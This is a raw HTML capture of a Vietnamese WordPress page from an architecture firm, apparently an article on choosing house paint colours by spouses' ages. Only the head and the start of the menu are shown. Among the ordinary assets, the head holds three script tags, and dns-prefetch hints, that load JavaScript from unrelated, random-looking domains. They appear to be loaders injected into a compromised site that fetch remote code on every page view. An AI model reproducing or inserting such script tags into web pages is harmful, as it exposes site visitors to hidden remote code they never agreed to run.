

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/
body_size: 15166
content:

<!doctype html>

<html lang="vi">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="profile" href="https://gmpg.org/xfn/11">

	<script src="https://code.jquery.com/jquery-3.5.1.min.js"

	integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script>



	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Giải đáp thắc mắc chọn màu sơn nhà theo tuổi vợ chồng</title>
	<meta name="description" content="Màu sơn nhà hợp phong thuỷ là điều mà gia chủ không được xem nhẹ. Liệu rằng, chọn màu sơn nhà theo tuổi  vợ chồng như nào tốt cho gia chủ?" />
	<link rel="canonical" href="https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Giải đáp thắc mắc chọn màu sơn nhà theo tuổi vợ chồng" />
	<meta property="og:description" content="Màu sơn nhà hợp phong thuỷ là điều mà gia chủ không được xem nhẹ. Liệu rằng, chọn màu sơn nhà theo tuổi  vợ chồng như nào tốt cho gia chủ?" />
	<meta property="og:url" content="https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/" />
	<meta property="og:site_name" content="Nhà Xanh O2" />
	<meta property="article:publisher" content="https://www.facebook.com/kientruco2" />
	<meta property="article:published_time" content="2023-01-28T10:30:33+00:00" />
	<meta property="og:image" content="https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-4.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="933" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin1" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin1" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="8 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/#article","isPartOf":{"@id":"https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/"},"author":{"name":"admin1","@id":"https://o2nhaxanh.vn/#/schema/person/dcfd6faa43c995bcc266cbfd42a9ad50"},"headline":"Giải đáp thắc mắc chọn màu sơn nhà theo tuổi vợ chồng","datePublished":"2023-01-28T10:30:33+00:00","mainEntityOfPage":{"@id":"https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/"},"wordCount":1890,"commentCount":0,"publisher":{"@id":"https://o2nhaxanh.vn/#organization"},"image":{"@id":"https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/#primaryimage"},"thumbnailUrl":"https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-4.jpg","keywords":["chọn màu sơn nhà theo tuổi vợ chồng","chọn màu sơn nhà tuổi vợ hay chồng","sơn nhà theo mệnh"],"articleSection":["Tin tức"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/#respond"]}]},{"@type":"WebPage","@id":"https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/","url":"https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/","name":"Giải đáp thắc mắc chọn màu sơn nhà theo tuổi vợ chồng","isPartOf":{"@id":"https://o2nhaxanh.vn/#website"},"primaryImageOfPage":{"@id":"https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/#primaryimage"},"image":{"@id":"https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/#primaryimage"},"thumbnailUrl":"https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-4.jpg","datePublished":"2023-01-28T10:30:33+00:00","description":"Màu sơn nhà hợp phong thuỷ là điều mà gia chủ không được xem nhẹ. Liệu rằng, chọn màu sơn nhà theo tuổi  vợ chồng như nào tốt cho gia chủ?","breadcrumb":{"@id":"https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/#primaryimage","url":"https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-4.jpg","contentUrl":"https://o2nhaxanh.vn/wp-content/uploads/2023/01/Chon-mau-son-nha-theo-tuoi-vo-chong-4.jpg","width":700,"height":933,"caption":"Chọn màu sơn nhà theo tuổi vợ chồng"},{"@type":"BreadcrumbList","@id":"https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://o2nhaxanh.vn/"},{"@type":"ListItem","position":2,"name":"Giải đáp thắc mắc chọn màu sơn nhà theo tuổi vợ chồng"}]},{"@type":"WebSite","@id":"https://o2nhaxanh.vn/#website","url":"https://o2nhaxanh.vn/","name":"Nhà Xanh O2","description":"Một trang web mới sử dụng WordPress","publisher":{"@id":"https://o2nhaxanh.vn/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://o2nhaxanh.vn/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://o2nhaxanh.vn/#organization","name":"Công ty Kiến Trúc O2","url":"https://o2nhaxanh.vn/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://o2nhaxanh.vn/#/schema/logo/image/","url":"https://o2nhaxanh.vn/wp-content/uploads/2022/12/LOGO-NHA-XANH-O2-scaled.jpg","contentUrl":"https://o2nhaxanh.vn/wp-content/uploads/2022/12/LOGO-NHA-XANH-O2-scaled.jpg","width":2560,"height":802,"caption":"Công ty Kiến Trúc O2"},"image":{"@id":"https://o2nhaxanh.vn/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kientruco2"]},{"@type":"Person","@id":"https://o2nhaxanh.vn/#/schema/person/dcfd6faa43c995bcc266cbfd42a9ad50","name":"admin1","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://o2nhaxanh.vn/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/634a8a0ee343a73ebda364129d22d69d6f9a54cd1288be6cd520a493c71f1080?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/634a8a0ee343a73ebda364129d22d69d6f9a54cd1288be6cd520a493c71f1080?s=96&d=mm&r=g","caption":"admin1"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//appasdmdamsdmasd.com' />
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nhà Xanh O2 &raquo;" href="https://o2nhaxanh.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhà Xanh O2 &raquo; Dòng bình luận" href="https://o2nhaxanh.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nhà Xanh O2 &raquo; Giải đáp thắc mắc chọn màu sơn nhà theo tuổi vợ chồng Dòng bình luận" href="https://o2nhaxanh.vn/chon-mau-son-nha-theo-tuoi-vo-chong/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/o2nhaxanh.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://o2nhaxanh.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://o2nhaxanh.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/libs/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='solid-css' href='https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/libs/font-awesome/css/solid.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css-css' href='https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/libs/aos/aos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='regular-css' href='https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/libs/font-awesome/css/regular.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-css' href='https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/libs/font-awesome/css/brands.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/libs/font-awesome/css/fontawesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/libs/owlcarousel/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/libs/owlcarousel/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css-css' href='https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/libs/owlcarousel/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css-css' href='https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/libs/fancybox/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngocthang-style-css' href='https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://appasdmdamsdmasd.com/das?ts=1764224968" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/assets/js/jquery.counterup.min.js?ver=1" id="counterup-js-js"></script>
<script type="text/javascript" src="https://o2nhaxanh.vn/wp-content/themes/nhaxanho2/assets/js/wow.min.js?ver=1" id="wow-js-js"></script>
<link rel="https://api.w.org/" href="https://o2nhaxanh.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://o2nhaxanh.vn/wp-json/wp/v2/posts/2707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://o2nhaxanh.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://o2nhaxanh.vn/?p=2707' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://o2nhaxanh.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fo2nhaxanh.vn%2Fchon-mau-son-nha-theo-tuoi-vo-chong%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://o2nhaxanh.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fo2nhaxanh.vn%2Fchon-mau-son-nha-theo-tuoi-vo-chong%2F&#038;format=xml" />
<link rel="pingback" href="https://o2nhaxanh.vn/xmlrpc.php"><link rel="icon" href="https://o2nhaxanh.vn/wp-content/uploads/2022/01/cropped-LOGO-02-32x32.png" sizes="32x32" />
<link rel="icon" href="https://o2nhaxanh.vn/wp-content/uploads/2022/01/cropped-LOGO-02-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://o2nhaxanh.vn/wp-content/uploads/2022/01/cropped-LOGO-02-180x180.png" />
<meta name="msapplication-TileImage" content="https://o2nhaxanh.vn/wp-content/uploads/2022/01/cropped-LOGO-02-270x270.png" />

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TLJXV13VP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4TLJXV13VP');
</script>

</head>



<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2707 single-format-standard wp-theme-nhaxanho2 no-sidebar">

	<div class="menu-responsive menu-default d-lg-none d-md-none">

		<div class="menu-close">

			<span>Menu</span><i class="fa fa-times"></i>

		</div>

		<ul id="accordion" class="accordion"><li id="nav-menu-item-259" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://o2nhaxanh.vn/" class="menu-link main-menu-link"><i class="fa fa-home"></i></a></li>
<li id="nav-menu-item-358" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://o2nhaxanh.vn/gioi-thieu/" class="menu-link main-menu-link">Giới thiệu</a></li>
<li id="nav-menu-item-441" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an menu-item-has-children"><a href="https://o2nhaxanh.vn/tat-ca-du-an/thiet-ke-kien-truc/" class="menu-link main-menu-link">Thiết kế Kiến trúc</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-604" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an"><a href="https://o2nhaxanh.vn/tat-ca-du-an/nha-biet-thu/" class="menu-link sub-menu-link">Nhà biệt thự</a></li>
	<li id="nav-menu-item-605" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an"><a href="https://o2nhaxanh.vn/tat-ca-du-an/nha-lo-pho/" class="menu-link sub-menu-link">Nhà lô phố</a></li>
	<li id="nav-menu-item-606" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an"><a href="https://o2nhaxanh.vn/tat-ca-du-an/nha-vuon/" class="menu-link sub-menu-link">Nhà vườn</a></li>
	<li id="nav-menu-item-607" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an"><a href="https://o2nhaxanh.vn/tat-ca-du-an/nha-xanh-o2/" class="menu-link sub-menu-link">Nhà xanh O2</a></li>
</ul>
</li>
<li id="nav-menu-item-618" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://o2nhaxanh.vn/mau-nha-xanh-o2/" class="menu-link main-menu-link">Mẫu nhà xanh O2</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-608" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-cat-du-an"><a href="https://o2nhaxanh.vn/tat-ca-du-an/mau-nha-xanh-o2-tuong-lai/" class="menu-link sub-menu-link">Mẫu nhà xanh O2 tương lai</a></li>
